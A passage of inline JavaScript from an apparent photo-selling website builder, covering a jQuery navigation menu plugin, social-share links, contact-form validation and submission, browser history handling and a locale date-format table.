                                        // Do not change the href. This is for google cralwling. Use the onclick event to handle loading page content.
                                        // always return false at the end of the onclick event to prevent page postback.
                                        sHtml += '<li wdvisiblenavitem="true" class="wd-item">';

                                        if (page.IsHomePage) {
                                            if (page.IsNavigationOnly) {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;">' + page.PageName + '</div>';
                                            }
                                            else {
                                                if (document.location.host.toLowerCase() == 'morephotosaaa.net' || document.location.host.toLowerCase() == 'sellmorephotosaaa.com') {
                                                    sHtml += '  <a class="menuLink" href="' + document.location.protocol + '//' + document.location.host.toLowerCase() + '/home/index.html" target="_top"';
                                                    sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="' + document.location.protocol + '//' + document.location.host.toLowerCase() + '/home/index.html" target="_top">' + page.PageName + '</div>';
                                                }
                                                else {
                                                    sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"';
                                                    sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="stopMobileMenuClick(event); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</div>';
                                                }
                                            }
                                        }
                                        else
                                        {
                                            if (page.IsNavigationOnly) {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="return false;">' + page.PageName + '</div>';
                                            }
                                            else {
                                                sHtml += '  <a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"';
                                                sHtmlMobile += '<div class="menuLinkDiv"><a class="menuLink" href="/' + page.VanityName + '" target="_top" onclick="stopMobileMenuClick(event); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</div>';
                                            }
                                        }

                                        if (page.ChildCount > 0)
                                        {
                                            sHtml += ' onmouseover="hideSubMenus(); showSubMenu(this, ' + page.Id.toString() + ', event);"';
                                        }
                                        else
                                        {
                                            sHtml += ' onmouseover="hideSubMenus();"';
                                        }

                                        sHtml += '>' + page.PageName;

                                        sHtml += '</a>';

                                        if (page.ChildCount > 0)
                                        {
                                            sHtmlSubmenus += '<div class="menuSubMenu" id="dvChildMenu' + page.Id.toString() + '">';

                                            //if (page.IsHomePage) {
                                            //    sHtml += '  <div class="submenuspacer" onclick="selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"></div>';
                                            //}
                                            //else {
                                            //    sHtml += '  <div class="submenuspacer" onclick="selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage.toString().toLowerCase() + ', ' + page.IsHomePage.toString().toLowerCase() + ', \'' + page.VanityName + '\'); return false;"></div>';
                                            //}

                                            sHtmlSubmenus += '<div class="submenuparent">';

                                            sHtmlSubmenus += '<ul>';

                                            for (var x = 0; x < $options.data.length; x++) {
                                                if ($options.data[x].FkSitePageParent == page.Id) {
                                                    if ($options.data[x].IsLinkOnly) {
                                                        //ExternalLink
                                                        sHtmlSubmenus += '<li class="submenuli"><a class="submenuLink menuLink" href="' + $options.data[x].ExternalLink + '" target="_blank" onclick="hideSubMenus();">' + $options.data[x].PageName + '</a></li>';
                                                        sHtmlMobile += '<div class="submenuItemMobile menuLinkDiv"><a class="menuLink" href="' + $options.data[x].ExternalLink + '" target="_blank" onclick="stopMobileMenuClick(event);">' + $options.data[x].PageName + '</a></div>';
                                                    }
                                                    else {
                                                        sHtmlSubmenus += '<li class="submenuli"><a class="submenuLink menuLink" href="/' + $options.data[x].VanityName + '" onclick="hideSubMenus(); selectPage(' + $options.data[x].Id.toString() + ', \'../WebsiteThemes/Shared/' + $options.data[x].PageUrl + '\', ' + $options.data[x].IsSystemPage.toString().toLowerCase() + ', ' + $options.data[x].IsHomePage.toString().toLowerCase() + ', \'' + $options.data[x].VanityName + '\'); return false;">' + $options.data[x].PageName + '</a></li>';
                                                        sHtmlMobile += '<div class="submenuItemMobile menuLinkDiv"><a class="menuLink" href="/' + $options.data[x].VanityName + '" onclick="stopMobileMenuClick(event); selectPage(' + $options.data[x].Id.toString() + ', \'../WebsiteThemes/Shared/' + $options.data[x].PageUrl + '\', ' + $options.data[x].IsSystemPage.toString().toLowerCase() + ', ' + $options.data[x].IsHomePage.toString().toLowerCase() + ', \'' + $options.data[x].VanityName + '\'); return false;">' + $options.data[x].PageName + '</a></div>';
                                                    }
                                                }
                                            }

                                            sHtmlSubmenus += '</ul>';

                                            sHtmlSubmenus += '</div>';
                                            sHtmlSubmenus += '</div>';

                                            sHtml += '</li>';
                                        }
                                        else {
                                            sHtml += '</li>';
                                        }
                                    }
                                }
                            }
                        }
                    }
                    sHtml += '</ul>';

                    sHtmlMobile += '</div>';

                    $inner.html(sHtml);

                    var div = document.createElement('div');
                    div.innerHTML = sHtmlSubmenus;

                    $wrapper.css('opacity', '0.0');

                    document.body.appendChild(div);

                    if (document.getElementById($obj[0].id + 'Mobile')) {
                        $('#' + $obj[0].id + 'Mobile').html(sHtmlMobile);
                        $('#menuItemsMobile').hide();
                    }

                    if (isPhotoCart || isShopCart) {
                        if (isPhotoCart) {
                            wdCartType = 'photo';
                        }

                        if (isShopCart) {
                            wdCartType = 'shop';
                        }

                        if (isPhotoCart && isShopCart) {
                            wdCartType = 'both';
                        }

                        buildLoginSection();
                    }
                    else {
                        wdCartType = 'none';
                    }

                    timer = setInterval(sizeMenuItems, 50, false);
                }

                function sizeMenuItems() {
                    if (timer) {
                        clearInterval(timer);
                    }

                    $inner.css('left', '0px');
                    itemIndex = 0;
                    scrollStartIndex = 0;

                    var elems = $obj.find('[wdvisiblenavitem]');

                    navInnerWidth = 0;

                    var viewportWidth = $wrapper.width() - 70;

                    for (var i = 0; i < elems.length; i++) {
                        navInnerWidth += $(elems[i]).width();
                        if (navInnerWidth > viewportWidth && scrollStartIndex == 0) {
                            //itemIndex = i;
                            scrollStartIndex = i;
                        }
                    }

                    if (viewportWidth > navInnerWidth) {
                        $viewport.width($wrapper.width() - $prev.width() - $next.width() - 22 + $options.navArrowOffset);

                        $prev.css('opacity', '0.0');
                        $prev.css('cursor', 'default');
                        $next.css('opacity', '0.0');
                        $next.css('cursor', 'default');

                        if ($options.textAlign == 'center') {
                            var left = (($viewport.width() - navInnerWidth) / 2);
                            $inner.css('left', left + 'px');
                        }

                        $wrapper.css({
                            opacity: '1'
                        });
                    }
                    else {
                        if ($options.resizeViewPort) {
                            $viewport.width($wrapper.width() - $prev.width() - $next.width() - 22 + $options.navArrowOffset);
                        }

                        if ($options.infiniteScroll) {
                            $prev.css('opacity', '1.0');
                            $prev.css('cursor', 'hand');
                        } else {
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }
                        $next.css('opacity', '1.0');
                        $prev.css('cursor', 'hand');
                    }

                    isUserResizing = false;

                    $next.show();
                    $prev.show();
                    
                    $wrapper.css({
                        opacity: '1'
                    });
                }

                buildNavigation();

                return this;
            });
        }
    }


    /********************************************************************
	 * function that generates the plugin and instantiates its methods
	 * @param {Object} method
	 *******************************************************************/
    $.fn.wdNavigationHorizonal = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        }
        else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }
        else {
            $.error('Method ' + method + ' does not exist on jQuery.wdNavigationHorizonal');
        }
    };

})(jQuery);

var mobileMenuHeight = 500;
var wdIsNavAnimating = false;
var wdSubMenuOffset = 0;
var wdSubMenuDirection = 'down';

function showSubMenu(elem, id, event) {
    if (wdIsNavAnimating) {
        return false;
    }

    if (wdSubMenuTransparency > 0) {
        $('.submenuli').css('opacity', wdSubMenuTransparency);
    }

    if (document.getElementById('submenuContainer')) {
        $('#submenuContainer').append($('#dvChildMenu' + id));
    }
    else {
        $('#menuBar').after($('#dvChildMenu' + id));
    }

    var elems = $('#dvChildMenu' + id).find('a');
    var maxWidth = 0;

    for (var i = 0; i < elems.length; i++) {
        if ($(elems[i]).width() > maxWidth) {
            maxWidth = $(elems[i]).width()
        }
    }

    var submenuOffsetTop = 0;

    if (wdSubMenuDirection == 'up') {
        $('#dvChildMenu' + id).css('height', 'auto');
        submenuOffsetTop = $(elem.parentNode).offset().top - 6 - $('#dvChildMenu' + id).height();
    }
    else {
        submenuOffsetTop = $(elem.parentNode).offset().top + $(elem.parentNode).height() - 8;
    }

    $('#dvChildMenu' + id).css('left', $(elem).offset().left - 10 - $('body').offset().left + 'px');
    $('#dvChildMenu' + id).css('max-width', (maxWidth + 150).toString() + 'px');

    if (wdHeaderElementId != null) {
        var headHeight = $('#' + wdHeaderElementId).height();
        $('#dvChildMenu' + id).css('top', (wdSubMenuOffset + headHeight).toString() + 'px');
    }
    else {
        $('#dvChildMenu' + id).css('top', (wdSubMenuOffset + submenuOffsetTop).toString() + 'px');
    }

    $('#dvChildMenu' + id).css('height', 'auto');

    var elem = document.getElementById('dvChildMenu' + id).childNodes[0].childNodes[0];

    $('#dvSliderCorporate').on('mouseover', hideSubMenus);
    $('#dvPageContent').on('mouseover', hideSubMenus);
}

function hideSubMenus() {
    $('#dvSliderCorporate').off('mouseover', hideSubMenus);
    $('#dvPageContent').off('mouseover', hideSubMenus);
    $('.menuSubMenu').height(0);
}

toggleMobileMenu = function () {
    $("#menuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
}

function stopMobileMenuClick(event) {
    event.stopPropagation();
    event.cancelBubble = true;
    closeMobileMenu();
}

function closeMobileMenu() {
    $("#menuItemsMobile").slideToggle(10, function () {
        // Animation complete.
    });
}</script>
<script type="text/javascript">/* global encodeURI, wdLanguage, decodeURI, wdAccountThemeName, pageContentLoaded, wdNavigationPageContentLoaded, wdCheckoutUrl, pageWindowResizeHandler, wdCurrentVisitor */
if (typeof (angular) != 'undefined') {
    var wdWebApp = angular.module("wdWebApp", ["ngResource", "ngRoute", "ngSanitize", "ui.bootstrap", "fundoo.services", "angularTreeview", "ngDragDrop"]);

    wdWebApp.run(['$route', '$rootScope', '$location', function ($route, $rootScope, $location, $scope) {
        var original = $location.path;
        $location.path = function (path, reload) {
            if (reload === false) {
                var lastRoute = $route.current;
                var un = $rootScope.$on('$locationChangeSuccess', function () {
                    $route.current = lastRoute;
                    un();
                });
            }
            return original.apply($location, [path]);
        };
    }]);
}
function wdDummyFunction() {
    // This is used for wdFunctions.showConfirm for the cancel function so each page doesn't need to create one
    // the modal dialog requres a function for cancel, and usually we just want to close the modal (which the $modal already does) - so we just do nothing here
    // if the modal caller needs to perform and action on cancel, it can pass it's own function instead of this one.
}

var wdIndexpage = '';
var wdPageId = null;
var wdIsLiveEditMode = false;
var wdPageFunctions = undefined;
var wdIsLabEdit = false;
var wdLinkId = 0;
var wdNavigationHistory = [];
var wdNavigationIndex = 0;
var wdIsNavClick = false;
var wdIsUploading = false;
var wdIsScrollingPageContent = true;
var wdSnippets = [];
var wdSnippetGroups = [];
var wdCustomColors = [];
var editorFormName = '';
var wdIsCartOnly = false;
var wdIsDebug = false;
var wdIsFullScreenCart = false;
var wdIsLocationChangeFromNav = false;
var wdHelpPageId = null;
var wdHelpPageTips = '';
var wdHelpIsDisplayHelpButton = true;
var wdIsConsumerUpload = false;
var wdIsBuildLinkButton = false;
var wdCollections = [];
var wdCustomerId = null;
var wdMobileImagePreviewOffsetHeight = 100;
var wdIsTutorialMode = true;
var wdIsViewingAdmin = false;

var wdCollectionData = [];
var wdShowCollectionData = true;
var wdAPIURL = '';

var wdLoginReturnFunction = null;
var wdLoginCancelFunction = null;
var wdIsAllowAnonymous = true;

var wdMapAddress = '';
var wdMapCity = '';
var wdMapState = '';
var wdMapCountry = 'United States';
var wdCartItemCount = 0;
var wdUserAccount = null;

wdSubMenuTransparency = 0;

var wdHeaderElementId = null;
var wdIsmCustomScrollbar = false;

var wdCartHeightOffeset1 = 125;
var wdCartHeightOffeset2 = 145;
var wdCartHeightPercent = 0.9;
var wdCartHeightOffset = 0;
var wdCartItemsMinHeightOffset = 0;
var wdCartWelcomePageOffset = 0;

var wdCartNoFitHandler = null;
var wdCartPageContentOffset = 0;
var wdIsSliderHideable = true;
var wdIsDirectLink = false;
var wdCartType = 'none'; // can be none, photo, shop or both - used when building login section

var wdTimer = null;

// these two variables are used for user override of music slide show speeds
// they are set in the home controller BuildPage in the postbody viewbag
var wdSlideSpeed = null;
var wdSlideInterval = null;
var wdSitePageProtect = 0;
var wdIsHomePage = true;
var wdIsSystemPage = false;
var wdLastNavigationUrl = '';
var portfolioHideElementId = null;
var wdWebsitePages = [];
var wdReturnUrl = document.location.href;

var wdCompanyName = null;

var wdLastNavigationObject = null;

var wdNavigationHistory = [];
var wdNavigationIndex = 0;
var wdFkUserAccount = 0;

var wdWebSharer = { url: document.location.href, title: document.location.href };

function launchShare(type) {
    var isMobile = false;

    if ($(window).width() < 1024) isMobile = true;

    if (isMobile) {
        switch (type) {
            case 1:
                // Facebook
                window.open('https://www.facebook.com/sharer.php?u=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title));
                break;
            case 2:
                // Twitter
                window.open('https://twitter.com/intent/tweet?text=' + encodeURI(wdWebSharer.title) + '&url=' + encodeURI(wdWebSharer.url));
                break;
            case 3:
                // Google+
                window.open('https://plus.google.com/share?url=' + encodeURI(wdWebSharer.url));
                break;
            case 4:
                // LinkedIn
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title));
                break;
            case 5:
                // Pinterest
                window.open('http://pinterest.com/pin/create/link/?url=' + encodeURI(wdWebSharer.url) + '&description=' + encodeURI(wdWebSharer.title));
                break;
            case 6:
                // Tumbler
                window.open('http://www.tumblr.com/share/link?url=' + encodeURI(wdWebSharer.url) + '&name=' + encodeURI(wdWebSharer.title));
                break;
        }
    }
    else {
        switch (type) {
            case 1:
                // Facebook
                window.open('https://www.facebook.com/sharer.php?u=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title), 'Share to Facebook', 'width=800,height=600');
                break;
            case 2:
                // Twitter
                window.open('https://twitter.com/intent/tweet?text=' + encodeURI(wdWebSharer.title) + '&url=' + encodeURI(wdWebSharer.url), 'Share to Twitter', 'width=800,height=600');
                break;
            case 3:
                // Google+
                window.open('https://plus.google.com/share?url=' + encodeURI(wdWebSharer.url), 'Share to Google+', 'width=800,height=600');
                break;
            case 4:
                // LinkedIn
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + encodeURI(wdWebSharer.url) + '&title=' + encodeURI(wdWebSharer.title), 'Share to LinkedIn', 'width=800,height=600');
                break;
            case 5:
                // Pinterest
                window.open('http://pinterest.com/pin/create/link/?url=' + encodeURI(wdWebSharer.url) + '&description=' + encodeURI(wdWebSharer.title), 'Share to Pinterest', 'width=800,height=600');
                break;
            case 6:
                // Tumbler
                window.open('http://www.tumblr.com/share/link?url=' + encodeURI(wdWebSharer.url) + '&name=' + encodeURI(wdWebSharer.title), 'Share to Tumblr', 'width=800,height=600');
                break;
        }
    }
}

function wdShowSharer() {
    var sHtml = '<div class="text-center">';
    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(1);"><img width="50px" height="50px" alt="Facebook" title="Facebook" src="../WebsiteThemes/Shared/Images/Social Sharing/facebook.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(2);"><img width="50px" height="50px" alt="Twitter" title="Twitter" src="../WebsiteThemes/Shared/Images/Social Sharing/twitter.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(3);"><img width="50px" height="50px" alt="Google+" title="Google+" src="../WebsiteThemes/Shared/Images/Social Sharing/google-plus.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(4);"><img width="50px" height="50px" alt="LinkedIn" title="LinkedIn" src="../WebsiteThemes/Shared/Images/Social Sharing/linkedin.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(5);"><img width="50px" height="50px" alt="Pinterest" title="Pinterest" src="../WebsiteThemes/Shared/Images/Social Sharing/pinterest.png"/></a>';

    sHtml += '<a style="margin: 10px" href="javascript:void(0)" onclick="launchShare(6);"><img width="50px" height="50px" alt="Tumblr" title="Tumblr" src="../WebsiteThemes/Shared/Images/Social Sharing/tumblr.png"/></a>';

    sHtml += '</div>';

    wdFunctions.showMessage('Share to...', sHtml, 'Cancel');
}

// global handler for keypress trapping
// use keypressHandler = function(e){ YOUR CODE HERE }; $(document).on('keydown', keypressHandler); from the page you need to trap this event
// the selectPage() function turns this event back off below.
var keypressHandler = null;
var wdFkLink = '';

if (typeof (angular) != 'undefined') {
    wdWebApp.config(function ($locationProvider, $routeProvider) {
        if (document.location.href.indexOf('OnlineManager') == -1) {
            $locationProvider.html5Mode(true);
        }
    });

    wdWebApp.provider("$data", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data2", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data3", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data4", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data5", function () {
        this.$get = function () {
            return null;
        };
    });

    wdWebApp.provider("$data6", function () {
        this.$get = function () {
            return null;
        };
    });
}
function preventDefault(e) {
    e.preventDefault();
}

var navigationHandler = null;
var sitePageLoadedHandler = null;
var formButton = null;

var isResizingPageContent = false;

function resizePageContentDivs() {
    if (isResizingPageContent) {
        setTimeout(resizePageContentDivs, 250);
        return;
    }

    isResizingPageContent = true;

    var elems = $('.pageContentWrapper');

    var w = $(window).width();

    for (var i = 0; i < elems.length; i++) {
        if (w < 1024) {
            $(elems[i]).addClass('fullWidth');
        }
        else {
            $(elems[i]).removeClass('fullWidth');
        }
    }

    isResizingPageContent = false;
}

$(window).on('resize', resizePageContentDivs);

window.history.pushState(0, '');

var wdStateHistory = [];

$(window).on("popstate", wdPopStateHander);

function wdPopStateHander(e) {
    e.originalEvent.preventDefault();

    if (document.getElementById('dvMobileCart')) {
        var scope = $('#CollectionCtrl').scope();
        if (!scope) {
            return false;
        }

        if (scope.history.length > 0) {
            return false;
        }
    }

    if (wdStateHistory.length == 0) {
        return false;
    }

    wdStateHistory.splice(wdStateHistory.length - 1, 1);

    if (wdStateHistory.length == 0) {
        document.location.href = document.location.protocol + '//' + document.location.host;
        return false;
    }

    var historyItem = wdStateHistory[wdStateHistory.length - 1];

    $('#wdWebCtrl').scope().selectPage(historyItem.id, historyItem.url, historyItem.isSystemPage, historyItem.isHomePage, historyItem.vanityName, historyItem.ignoreSrc, true);
}

function wdSearchCollections() {
    if ($('#wdToolbar').is(':visible')) {
        return false;
    }

    var searchText = wdFunctions.trim($('#txtbxEditorEventSearch').val());

    if (searchText.length > 0) {
        document.location.href = document.location.protocol + '//' + document.location.host + '/Collections?searchText=' + searchText;
    }
}

function wdSubmitForm(btn) {
    formButton = btn;
    btn.style.cursor = 'progress';
    document.body.style.cursor = 'progress';
    btn.disabled = true;
    setTimeout('wdSubmitFormDelay();', 100);
}

function wdSubmitFormDelay() {
    var btn = formButton;

    var formid = btn.getAttribute('wdformid');
    var formname = btn.getAttribute('wdformname');

    var forms = $('[wdformid]');
    var isErrors = false;
    var errMessage = '';

    for (var i = 0; i < forms.length; i++) {
        $(forms[i]).removeClass('validatorCalloutHighlight');

        if (forms[i].getAttribute('wdformid') == formid) {

            forms[i].value = wdFunctions.trim(forms[i].value);

            // Check if the field is required. If so, make sure it have a value.
            if (forms[i].getAttribute('wdrequired')) {
                if (forms[i].value.length == 0) {
                    $(forms[i]).addClass('validatorCalloutHighlight');

                    var requiredName = 'Unknown';

                    if (forms[i].getAttribute('wdCustomFieldName')) {

                        requiredName = forms[i].getAttribute('wdCustomFieldName');
                    }

                    errMessage += '<br /> - ' + requiredName + ' ' + wdLanguage.IsARequiredField;

                    isErrors = true;
                }
            }
        }
    }

    if (isErrors) {
        document.body.style.cursor = 'default';
        formButton.style.cursor = 'default';
        formButton.disabled = false;

        wdFunctions.showMessage(wdLanguage.Error, wdLanguage.PleaseCorrectTheFollowing + '<br />' + errMessage);
        return false;
    }

    var elems = $('[wdCustomFieldName]');

    var html = 'Website Form data: ' + document.location.host + '<br /><br />Form Name: ' + decodeURI(formname) + '<br /><br />';

    for (var i = 0; i < elems.length; i++) {
        if (elems[i].getAttribute('wdformid') == formid) {
            var fieldValue = elems[i].value;

            if (elems[i].type == 'checkbox') {
                if (elems[i].checked) {
                    fieldValue = 'Yes';
                }
                else {
                    fieldValue = 'No';
                }
            }
            html += decodeURI(elems[i].getAttribute('wdCustomFieldName')) + ': ' + fieldValue + '<br />';
        }
    }

    var recipients = decodeURI(btn.getAttribute('wdEmails'));
    var message = decodeURI(btn.getAttribute('wdSubmitMessage'));

    $.ajax({
        type: 'POST',
        url: '../ContactForm/SendMessageCustom/',
        data: '{ message: "' + encodeURI(html) + '",  recipients: "' + encodeURI(recipients) + '" }',
        contentType: 'application/json',
        dataType: 'json',
        cache: false,
        async: false,
        success: function (response) {
            if (!wdFunctions.checkStatus(response.status)) {
                return false;
            }

            // clear the form data
            for (var i = 0; i < elems.length; i++) {
                if (elems[i].type == 'checkbox') {
                    elems[i].checked = false;
                }
                else {
                    elems[i].value = '';
                }
            }

            document.body.style.cursor = 'default';
            formButton.style.cursor = 'default';
            formButton.disabled = false;

            // show the custom message
            wdFunctions.showMessage('Message', message);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
        }
    });
}

function checkRecaptia(response) {
    var forms = $('[wdformid]');

    for (var x = 0; x < forms.length; x++) {
        if (forms[x].type == 'submit') {
            forms[x].disabled = false;
        }
    }
}

function wdCancelEvent(e) {
    e.preventDefault();
    if (e.returnValue) {
        e.returnValue = false;
    }
    return false;
}

function setVanityPage(id, url, isSystemPage, isHomePage, vanityName, isIgnoreSrc, linkid) {
    if (typeof (wdAccountThemeName) == 'undefined') {
        return false;
    }

    if (isIgnoreSrc == undefined) {
        isIgnoreSrc = false;
    }

    if (linkid == undefined) {
        wdLinkId = 0;
    }
    else {
        wdLinkId = linkid;
    }

    if (typeof (loadPageContent) == 'function') {
        //loadPageContent(id, url, vanityName, isSystemPage, isHomePage, isSharedPage);
        //return false;
    }

    var themename = wdAccountThemeName;
    url = url.replace('##ThemeName##', themename);

    if (document.getElementById('navParentItemToShow')) {
        document.getElementById('navParentItemToShow').style.display = 'block';
    }

    //wdFkLink = linkId;
    var wdWebCtrl = $('#wdWebCtrl').scope();
    if (wdWebCtrl) {
        wdWebCtrl.selectPage(id, url, isSystemPage, isHomePage, vanityName, isIgnoreSrc);
    }
}

// handle resizing of videos
$(window).on('resize', wdVideoResize);

function wdVideoResize() {
    var elems = $('[data-wdvideo]');

    for (var i = 0; i < elems.length; i++) {
        var elem = elems[i];
        var width = $(elem).width();
        var ratio = 281 / 500;
        var height = width * ratio;

        $(elem).height(height);
    }
}

function sitePageLoaded() {
    // this was just left as some existing website pages could still be calling it.
    // the event didn't fire in chrome or firefox and is now handled by the ng-indlude onload event
}

function sitePageLoaded2() {
    if (sitePageLoadedHandler != null) {
        //sitePageLoadedHandler();
    }
}

if (document.location.pathname != '/OnlineManager') {
    //$(window).on("resize", wdWindowResizeHandler);
}

var wdIsMobile = $(window).width() < 768;

// This function converts dates to the users local date format.
function getLocaleShortDateString(d) {
    var f = { "ar-SA": "dd/MM/yy", "bg-BG": "dd.M.yyyy", "ca-ES": "dd/MM/yyyy", "zh-TW": "yyyy/M/d", "cs-CZ": "d.M.yyyy", "da-DK": "dd-MM-yyyy", "de-DE": "dd.MM.yyyy", "el-GR": "d/M/yyyy", "en-US": "M/d/yyyy", "fi-FI": "d.M.yyyy", "fr-FR": "dd/MM/yyyy", "he-IL": "dd/MM/yyyy", "hu-HU": "yyyy. MM. dd.", "is-IS": "d.M.yyyy", "it-IT": "dd/MM/yyyy", "ja-JP": "yyyy/MM/dd", "ko-KR": "yyyy-MM-dd", "nl-NL": "d-M-yyyy", "nb-NO": "dd.MM.yyyy", "pl-PL": "yyyy-MM-dd", "pt-BR": "d/M/yyyy", "ro-RO": "dd.MM.yyyy", "ru-RU": "dd.MM.yyyy", "hr-HR": "d.M.yyyy", "sk-SK": "d. M. yyyy", "sq-AL": "yyyy-MM-dd", "sv-SE": "yyyy-MM-dd", "th-TH": "d/M/yyyy", "tr-TR": "dd.MM.yyyy", "ur-PK": "dd/MM/yyyy", "id-ID": "dd/MM/yyyy", "uk-UA": "dd.MM.yyyy", "be-BY": "dd.MM.yyyy", "sl-SI": "d.M.yyyy", "et-EE": "d.MM.yyyy", "lv-LV": "yyyy.MM.dd.", "lt-LT": "yyyy.MM.dd", "fa-IR": "MM/dd/yyyy", "vi-VN": "dd/MM/yyyy", "hy-AM": "dd.MM.yyyy", "az-Latn-AZ": "dd.MM.yyyy", "eu-ES": "yyyy/MM/dd", "mk-MK": "dd.MM.yyyy", "af-ZA": "yyyy/MM/dd", "ka-GE": "dd.MM.yyyy", "fo-FO": "dd-MM-yyyy", "hi-IN": "dd-MM-yyyy", "ms-MY": "dd/MM/yyyy", "kk-KZ": "dd.MM.yyyy", "ky-KG": "dd.MM.yy", "sw-KE": "M/d/yyyy", "uz-Latn-UZ": "dd/MM yyyy", "tt-RU": "dd.MM.yyyy", "pa-IN": "dd-MM-yy", "gu-IN": "dd-MM-yy", "ta-IN": "dd-MM-yyyy", "te-IN": "dd-MM-yy", "kn-IN": "dd-MM-yy", "mr-IN": "dd-MM-yyyy", "sa-IN": "dd-MM-yyyy", "mn-MN": "yy.MM.dd", "gl-ES": "dd/MM/yy", "kok-IN": "dd-MM-yyyy", "syr-SY": "dd/MM/yyyy", "dv-MV": "dd/MM/yy", "ar-IQ": "dd/MM/yyyy", "zh-CN": "yyyy/M/d", "de-CH": "dd.MM.yyyy", "en-GB": "dd/MM/yyyy", "es-MX": "dd/MM/yyyy", "fr-BE": "d/MM/yyyy", "it-CH": "dd.MM.yyyy", "nl-BE": "d/MM/yyyy", "nn-NO": "dd.MM.yyyy", "pt-PT": "dd-MM-yyyy", "sr-Latn-CS": "d.M.yyyy", "sv-FI": "d.M.yyyy", "az-Cyrl-AZ": "dd.MM.yyyy", "ms-BN": "dd/MM/yyyy", "uz-Cyrl-UZ": "dd.MM.yyyy", "ar-EG": "dd/MM/yyyy", "zh-HK": "d/M/yyyy", "de-AT": "dd.MM.yyyy", "en-AU": "d/MM/yyyy", "es-ES": "dd/MM/yyyy", "fr-CA": "yyyy-MM-dd", "sr-Cyrl-CS": "d.M.yyyy", "ar-LY": "dd/MM/yyyy", "zh-SG": "d/M/yyyy", "de-LU": "dd.MM.yyyy", "en-CA": "dd/MM/yyyy", "es-GT": "dd/MM/yyyy", "fr-CH": "dd.MM.yyyy", "ar-DZ": "dd-MM-yyyy", "zh-MO": "d/M/yyyy", "de-LI": "dd.MM.yyyy", "en-NZ": "d/MM/yyyy", "es-CR": "dd/MM/yyyy", "fr-LU": "dd/MM/yyyy", "ar-MA": "dd-MM-yyyy", "en-IE": "dd/MM/yyyy", "es-PA": "MM/dd/yyyy", "fr-MC": "dd/MM/yyyy", "ar-TN": "dd-MM-yyyy", "en-ZA": "yyyy/MM/dd", "es-DO": "dd/MM/yyyy", "ar-OM": "dd/MM/yyyy", "en-JM": "dd/MM/yyyy", "es-VE": "dd/MM/yyyy", "ar-YE": "dd/MM/yyyy", "en-029": "MM/dd/yyyy", "es-CO": "dd/MM/yyyy", "ar-SY": "dd/MM/yyyy", "en-BZ": "dd/MM/yyyy", "es-PE": "dd/MM/yyyy", "ar-JO": "dd/MM/yyyy", "en-TT": "dd/MM/yyyy", "es-AR": "dd/MM/yyyy", "ar-LB": "dd/MM/yyyy", "en-ZW": "M/d/yyyy", "es-EC": "dd/MM/yyyy", "ar-KW": "dd/MM/yyyy", "en-PH": "M/d/yyyy", "es-CL": "dd-MM-yyyy", "ar-AE": "dd/MM/yyyy", "es-UY": "dd/MM/yyyy", "ar-BH": "dd/MM/yyyy", "es-PY": "dd/MM/yyyy", "ar-QA": "dd/MM/yyyy", "es-BO": "dd/MM/yyyy", "es-SV": "dd/MM/yyyy", "es-HN": "dd/MM/yyyy", "es-NI": "dd/MM/yyyy", "es-PR": "dd/MM/yyyy", "am-ET": "d/M/yyyy", "tzm-Latn-DZ": "dd-MM-yyyy", "iu-Latn-CA": "d/MM/yyyy", "sma-NO": 